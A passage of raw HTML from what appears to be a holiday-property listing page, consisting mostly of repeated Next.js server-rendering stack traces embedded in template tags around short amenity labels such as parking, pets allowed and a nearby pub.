    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/9537.js:25342:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/9537.js:3541:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/9537.js:3055:25)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Box (/usr/src/app/.next/server/chunks/9537.js:4059:20)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Container (/usr/src/app/.next/server/chunks/9537.js:6509:26)
    at main
    at PropertyDetailView (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:13558:35)
    at ServiceLayout (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12035:45)
    at TravelAgentProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14282:32)
    at ServiceContextProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:11927:35)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at exports.ThemeProvider (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:24917)
    at AwazeThemeProvider (/usr/src/app/.next/server/chunks/9537.js:2885:35)
    at TmsProvider (/usr/src/app/.next/server/chunks/9537.js:78561:24)
    at CombinedProvider (/usr/src/app/.next/server/chunks/9537.js:78308:29)
    at IntlProvider (/usr/src/app/node_modules/react-intl/src/components/provider.js:88:47)
    at TranslationsProvider (/usr/src/app/.next/server/chunks/9537.js:78286:33)
    at IntlProvider (/usr/src/app/.next/server/chunks/9537.js:78332:25)
    at GuestAuthProvider (/usr/src/app/.next/server/chunks/9537.js:77958:30)
    at AwazeContextProvider (/usr/src/app/.next/server/chunks/4730.js:939:33)
    at PageContainer (/usr/src/app/.next/server/chunks/4730.js:5008:26)
    at OptimizelyDecisionContextProvider (/usr/src/app/.next/server/chunks/4730.js:5470:46)
    at AppConfigProvider (/usr/src/app/.next/server/chunks/4730.js:5352:30)
    at ServiceSlug (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14500:24)
    at ErrorHandler (/usr/src/app/.next/server/chunks/4730.js:1283:26)
    at MyApp (/usr/src/app/.next/server/pages/_app.js:24:18)
    at ae (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:13296)
    at StyleRegistry (/usr/src/app/node_modules/styled-jsx/dist/index/index.js:449:36)
    at PathnameContextProviderAdapter (/usr/src/app/node_modules/next/dist/shared/lib/router/adapters.js:60:11)
    at AppContainer (/usr/src/app/node_modules/next/dist/server/render.js:290:29)
    at AppContainerWithIsomorphicFiberStructure (/usr/src/app/node_modules/next/dist/server/render.js:326:57)
    at div
    at Body (/usr/src/app/node_modules/next/dist/server/render.js:613:21)"></template><!--/$-->Luxury</div></div></div><div class="sc-185684fe-0 cGhbcV"><div class="sc-d55dcee7-0 eMwzyp"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><!--$!--><template data-dgst="DYNAMIC_SERVER_USAGE" data-msg="DYNAMIC_SERVER_USAGE" data-stck="
    at NoSSR (/usr/src/app/.next/server/chunks/9537.js:91889:18)
    at Suspense
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/9537.js:25342:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/9537.js:3541:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/9537.js:3055:25)
    at article
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Prose (/usr/src/app/.next/server/chunks/9537.js:26426:22)
    at FeaturesSection (/usr/src/app/.next/server/chunks/4730.js:1451:28)
    at section
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/9537.js:25342:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/9537.js:3541:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/9537.js:3055:25)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Box (/usr/src/app/.next/server/chunks/9537.js:4059:20)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Container (/usr/src/app/.next/server/chunks/9537.js:6509:26)
    at main
    at PropertyDetailView (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:13558:35)
    at ServiceLayout (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12035:45)
    at TravelAgentProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14282:32)
    at ServiceContextProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:11927:35)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at exports.ThemeProvider (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:24917)
    at AwazeThemeProvider (/usr/src/app/.next/server/chunks/9537.js:2885:35)
    at TmsProvider (/usr/src/app/.next/server/chunks/9537.js:78561:24)
    at CombinedProvider (/usr/src/app/.next/server/chunks/9537.js:78308:29)
    at IntlProvider (/usr/src/app/node_modules/react-intl/src/components/provider.js:88:47)
    at TranslationsProvider (/usr/src/app/.next/server/chunks/9537.js:78286:33)
    at IntlProvider (/usr/src/app/.next/server/chunks/9537.js:78332:25)
    at GuestAuthProvider (/usr/src/app/.next/server/chunks/9537.js:77958:30)
    at AwazeContextProvider (/usr/src/app/.next/server/chunks/4730.js:939:33)
    at PageContainer (/usr/src/app/.next/server/chunks/4730.js:5008:26)
    at OptimizelyDecisionContextProvider (/usr/src/app/.next/server/chunks/4730.js:5470:46)
    at AppConfigProvider (/usr/src/app/.next/server/chunks/4730.js:5352:30)
    at ServiceSlug (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14500:24)
    at ErrorHandler (/usr/src/app/.next/server/chunks/4730.js:1283:26)
    at MyApp (/usr/src/app/.next/server/pages/_app.js:24:18)
    at ae (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:13296)
    at StyleRegistry (/usr/src/app/node_modules/styled-jsx/dist/index/index.js:449:36)
    at PathnameContextProviderAdapter (/usr/src/app/node_modules/next/dist/shared/lib/router/adapters.js:60:11)
    at AppContainer (/usr/src/app/node_modules/next/dist/server/render.js:290:29)
    at AppContainerWithIsomorphicFiberStructure (/usr/src/app/node_modules/next/dist/server/render.js:326:57)
    at div
    at Body (/usr/src/app/node_modules/next/dist/server/render.js:613:21)"></template><!--/$-->Parking - On Site</div></div></div><div class="sc-185684fe-0 cGhbcV"><div class="sc-d55dcee7-0 eMwzyp"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><!--$!--><template data-dgst="DYNAMIC_SERVER_USAGE" data-msg="DYNAMIC_SERVER_USAGE" data-stck="
    at NoSSR (/usr/src/app/.next/server/chunks/9537.js:91889:18)
    at Suspense
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/9537.js:25342:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/9537.js:3541:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/9537.js:3055:25)
    at article
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Prose (/usr/src/app/.next/server/chunks/9537.js:26426:22)
    at FeaturesSection (/usr/src/app/.next/server/chunks/4730.js:1451:28)
    at section
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/9537.js:25342:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/9537.js:3541:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/9537.js:3055:25)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Box (/usr/src/app/.next/server/chunks/9537.js:4059:20)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Container (/usr/src/app/.next/server/chunks/9537.js:6509:26)
    at main
    at PropertyDetailView (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:13558:35)
    at ServiceLayout (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12035:45)
    at TravelAgentProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14282:32)
    at ServiceContextProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:11927:35)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at exports.ThemeProvider (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:24917)
    at AwazeThemeProvider (/usr/src/app/.next/server/chunks/9537.js:2885:35)
    at TmsProvider (/usr/src/app/.next/server/chunks/9537.js:78561:24)
    at CombinedProvider (/usr/src/app/.next/server/chunks/9537.js:78308:29)
    at IntlProvider (/usr/src/app/node_modules/react-intl/src/components/provider.js:88:47)
    at TranslationsProvider (/usr/src/app/.next/server/chunks/9537.js:78286:33)
    at IntlProvider (/usr/src/app/.next/server/chunks/9537.js:78332:25)
    at GuestAuthProvider (/usr/src/app/.next/server/chunks/9537.js:77958:30)
    at AwazeContextProvider (/usr/src/app/.next/server/chunks/4730.js:939:33)
    at PageContainer (/usr/src/app/.next/server/chunks/4730.js:5008:26)
    at OptimizelyDecisionContextProvider (/usr/src/app/.next/server/chunks/4730.js:5470:46)
    at AppConfigProvider (/usr/src/app/.next/server/chunks/4730.js:5352:30)
    at ServiceSlug (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14500:24)
    at ErrorHandler (/usr/src/app/.next/server/chunks/4730.js:1283:26)
    at MyApp (/usr/src/app/.next/server/pages/_app.js:24:18)
    at ae (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:13296)
    at StyleRegistry (/usr/src/app/node_modules/styled-jsx/dist/index/index.js:449:36)
    at PathnameContextProviderAdapter (/usr/src/app/node_modules/next/dist/shared/lib/router/adapters.js:60:11)
    at AppContainer (/usr/src/app/node_modules/next/dist/server/render.js:290:29)
    at AppContainerWithIsomorphicFiberStructure (/usr/src/app/node_modules/next/dist/server/render.js:326:57)
    at div
    at Body (/usr/src/app/node_modules/next/dist/server/render.js:613:21)"></template><!--/$-->Pets Allowed</div></div></div><div class="sc-185684fe-0 cGhbcV"><div class="sc-d55dcee7-0 eMwzyp"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><!--$!--><template data-dgst="DYNAMIC_SERVER_USAGE" data-msg="DYNAMIC_SERVER_USAGE" data-stck="
    at NoSSR (/usr/src/app/.next/server/chunks/9537.js:91889:18)
    at Suspense
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/9537.js:25342:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/9537.js:3541:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/9537.js:3055:25)
    at article
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Prose (/usr/src/app/.next/server/chunks/9537.js:26426:22)
    at FeaturesSection (/usr/src/app/.next/server/chunks/4730.js:1451:28)
    at section
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/9537.js:25342:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/9537.js:3541:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/9537.js:3055:25)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Box (/usr/src/app/.next/server/chunks/9537.js:4059:20)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Container (/usr/src/app/.next/server/chunks/9537.js:6509:26)
    at main
    at PropertyDetailView (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:13558:35)
    at ServiceLayout (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12035:45)
    at TravelAgentProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14282:32)
    at ServiceContextProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:11927:35)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at exports.ThemeProvider (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:24917)
    at AwazeThemeProvider (/usr/src/app/.next/server/chunks/9537.js:2885:35)
    at TmsProvider (/usr/src/app/.next/server/chunks/9537.js:78561:24)
    at CombinedProvider (/usr/src/app/.next/server/chunks/9537.js:78308:29)
    at IntlProvider (/usr/src/app/node_modules/react-intl/src/components/provider.js:88:47)
    at TranslationsProvider (/usr/src/app/.next/server/chunks/9537.js:78286:33)
    at IntlProvider (/usr/src/app/.next/server/chunks/9537.js:78332:25)
    at GuestAuthProvider (/usr/src/app/.next/server/chunks/9537.js:77958:30)
    at AwazeContextProvider (/usr/src/app/.next/server/chunks/4730.js:939:33)
    at PageContainer (/usr/src/app/.next/server/chunks/4730.js:5008:26)
    at OptimizelyDecisionContextProvider (/usr/src/app/.next/server/chunks/4730.js:5470:46)
    at AppConfigProvider (/usr/src/app/.next/server/chunks/4730.js:5352:30)
    at ServiceSlug (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14500:24)
    at ErrorHandler (/usr/src/app/.next/server/chunks/4730.js:1283:26)
    at MyApp (/usr/src/app/.next/server/pages/_app.js:24:18)
    at ae (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:13296)
    at StyleRegistry (/usr/src/app/node_modules/styled-jsx/dist/index/index.js:449:36)
    at PathnameContextProviderAdapter (/usr/src/app/node_modules/next/dist/shared/lib/router/adapters.js:60:11)
    at AppContainer (/usr/src/app/node_modules/next/dist/server/render.js:290:29)
    at AppContainerWithIsomorphicFiberStructure (/usr/src/app/node_modules/next/dist/server/render.js:326:57)
    at div
    at Body (/usr/src/app/node_modules/next/dist/server/render.js:613:21)"></template><!--/$-->Pets Free of Charge</div></div></div><div class="sc-185684fe-0 cGhbcV"><div class="sc-d55dcee7-0 eMwzyp"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><!--$!--><template data-dgst="DYNAMIC_SERVER_USAGE" data-msg="DYNAMIC_SERVER_USAGE" data-stck="
    at NoSSR (/usr/src/app/.next/server/chunks/9537.js:91889:18)
    at Suspense
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/9537.js:25342:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/9537.js:3541:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/9537.js:3055:25)
    at article
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Prose (/usr/src/app/.next/server/chunks/9537.js:26426:22)
    at FeaturesSection (/usr/src/app/.next/server/chunks/4730.js:1451:28)
    at section
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/9537.js:25342:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/9537.js:3541:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/9537.js:3055:25)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Box (/usr/src/app/.next/server/chunks/9537.js:4059:20)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Container (/usr/src/app/.next/server/chunks/9537.js:6509:26)
    at main
    at PropertyDetailView (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:13558:35)
    at ServiceLayout (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12035:45)
    at TravelAgentProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14282:32)
    at ServiceContextProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:11927:35)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at exports.ThemeProvider (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:24917)
    at AwazeThemeProvider (/usr/src/app/.next/server/chunks/9537.js:2885:35)
    at TmsProvider (/usr/src/app/.next/server/chunks/9537.js:78561:24)
    at CombinedProvider (/usr/src/app/.next/server/chunks/9537.js:78308:29)
    at IntlProvider (/usr/src/app/node_modules/react-intl/src/components/provider.js:88:47)
    at TranslationsProvider (/usr/src/app/.next/server/chunks/9537.js:78286:33)
    at IntlProvider (/usr/src/app/.next/server/chunks/9537.js:78332:25)
    at GuestAuthProvider (/usr/src/app/.next/server/chunks/9537.js:77958:30)
    at AwazeContextProvider (/usr/src/app/.next/server/chunks/4730.js:939:33)
    at PageContainer (/usr/src/app/.next/server/chunks/4730.js:5008:26)
    at OptimizelyDecisionContextProvider (/usr/src/app/.next/server/chunks/4730.js:5470:46)
    at AppConfigProvider (/usr/src/app/.next/server/chunks/4730.js:5352:30)
    at ServiceSlug (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14500:24)
    at ErrorHandler (/usr/src/app/.next/server/chunks/4730.js:1283:26)
    at MyApp (/usr/src/app/.next/server/pages/_app.js:24:18)
    at ae (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:13296)
    at StyleRegistry (/usr/src/app/node_modules/styled-jsx/dist/index/index.js:449:36)
    at PathnameContextProviderAdapter (/usr/src/app/node_modules/next/dist/shared/lib/router/adapters.js:60:11)
    at AppContainer (/usr/src/app/node_modules/next/dist/server/render.js:290:29)
    at AppContainerWithIsomorphicFiberStructure (/usr/src/app/node_modules/next/dist/server/render.js:326:57)
    at div
    at Body (/usr/src/app/node_modules/next/dist/server/render.js:613:21)"></template><!--/$-->Pub Within 1 Mile</div></div></div><div class="sc-185684fe-0 cGhbcV"><div class="sc-d55dcee7-0 eMwzyp"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><!--$!--><template data-dgst="DYNAMIC_SERVER_USAGE" data-msg="DYNAMIC_SERVER_USAGE" data-stck="
    at NoSSR (/usr/src/app/.next/server/chunks/9537.js:91889:18)
    at Suspense
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/9537.js:25342:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/9537.js:3541:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/9537.js:3055:25)
    at article
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Prose (/usr/src/app/.next/server/chunks/9537.js:26426:22)
    at FeaturesSection (/usr/src/app/.next/server/chunks/4730.js:1451:28)
    at section
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/9537.js:25342:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/9537.js:3541:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/9537.js:3055:25)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Box (/usr/src/app/.next/server/chunks/9537.js:4059:20)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Container (/usr/src/app/.next/server/chunks/9537.js:6509:26)
    at main
    at PropertyDetailView (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:13558:35)
    at ServiceLayout (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12035:45)
    at TravelAgentProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14282:32)
    at ServiceContextProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:11927:35)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at exports.ThemeProvider (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:24917)
    at AwazeThemeProvider (/usr/src/app/.next/server/chunks/9537.js:2885:35)
    at TmsProvider (/usr/src/app/.next/server/chunks/9537.js:78561:24)
    at CombinedProvider (/usr/src/app/.next/server/chunks/9537.js:78308:29)
    at IntlProvider (/usr/src/app/node_modules/react-intl/src/components/provider.js:88:47)
    at TranslationsProvider (/usr/src/app/.next/server/chunks/9537.js:78286:33)
    at IntlProvider (/usr/src/app/.next/server/chunks/9537.js:78332:25)
    at GuestAuthProvider (/usr/src/app/.next/server/chunks/9537.js:77958:30)
    at AwazeContextProvider (/usr/src/app/.next/server/chunks/4730.js:939:33)
    at PageContainer (/usr/src/app/.next/server/chunks/4730.js:5008:26)
    at OptimizelyDecisionContextProvider (/usr/src/app/.next/server/chunks/4730.js:5470:46)
    at AppConfigProvider (/usr/src/app/.next/server/chunks/4730.js:5352:30)
    at ServiceSlug (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14500:24)
    at ErrorHandler (/usr/src/app/.next/server/chunks/4730.js:1283:26)
    at MyApp (/usr/src/app/.next/server/pages/_app.js:24:18)
    at ae (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:13296)
    at StyleRegistry (/usr/src/app/node_modules/styled-jsx/dist/index/index.js:449:36)
    at PathnameContextProviderAdapter (/usr/src/app/node_modules/next/dist/shared/lib/router/adapters.js:60:11)
    at AppContainer (/usr/src/app/node_modules/next/dist/server/render.js:290:29)
    at AppContainerWithIsomorphicFiberStructure (/usr/src/app/node_modules/next/dist/server/render.js:326:57)
    at div
    at Body (/usr/src/app/node_modules/next/dist/server/render.js:613:21)"></template><!--/$-->Rural</div></div></div><div class="sc-185684fe-0 cGhbcV"><div class="sc-d55dcee7-0 eMwzyp"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><!--$!--><template data-dgst="DYNAMIC_SERVER_USAGE" data-msg="DYNAMIC_SERVER_USAGE" data-stck="
    at NoSSR (/usr/src/app/.next/server/chunks/9537.js:91889:18)
    at Suspense
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/9537.js:25342:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/9537.js:3541:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/9537.js:3055:25)
    at article
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Prose (/usr/src/app/.next/server/chunks/9537.js:26426:22)
    at FeaturesSection (/usr/src/app/.next/server/chunks/4730.js:1451:28)
    at section
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/9537.js:25342:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/9537.js:3541:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/9537.js:3055:25)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Box (/usr/src/app/.next/server/chunks/9537.js:4059:20)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Container (/usr/src/app/.next/server/chunks/9537.js:6509:26)
    at main
    at PropertyDetailView (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:13558:35)
    at ServiceLayout (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12035:45)
    at TravelAgentProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14282:32)
    at ServiceContextProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:11927:35)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at exports.ThemeProvider (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:24917)
    at AwazeThemeProvider (/usr/src/app/.next/server/chunks/9537.js:2885:35)
    at TmsProvider (/usr/src/app/.next/server/chunks/9537.js:78561:24)
    at CombinedProvider (/usr/src/app/.next/server/chunks/9537.js:78308:29)
    at IntlProvider (/usr/src/app/node_modules/react-intl/src/components/provider.js:88:47)
    at TranslationsProvider (/usr/src/app/.next/server/chunks/9537.js:78286:33)
    at IntlProvider (/usr/src/app/.next/server/chunks/9537.js:78332:25)
    at GuestAuthProvider (/usr/src/app/.next/server/chunks/9537.js:77958:30)
    at AwazeContextProvider (/usr/src/app/.next/server/chunks/4730.js:939:33)
    at PageContainer (/usr/src/app/.next/server/chunks/4730.js:5008:26)
    at OptimizelyDecisionContextProvider (/usr/src/app/.next/server/chunks/4730.js:5470:46)
    at AppConfigProvider (/usr/src/app/.next/server/chunks/4730.js:5352:30)
    at ServiceSlug (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14500:24)
    at ErrorHandler (/usr/src/app/.next/server/chunks/4730.js:1283:26)
    at MyApp (/usr/src/app/.next/server/pages/_app.js:24:18)
    at ae (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:13296)
    at StyleRegistry (/usr/src/app/node_modules/styled-jsx/dist/index/index.js:449:36)
    at PathnameContextProviderAdapter (/usr/src/app/node_modules/next/dist/shared/lib/router/adapters.js:60:11)
    at AppContainer (/usr/src/app/node_modules/next/dist/server/render.js:290:29)
    at AppContainerWithIsomorphicFiberStructure (/usr/src/app/node_modules/next/dist/server/render.js:326:57)
    at div
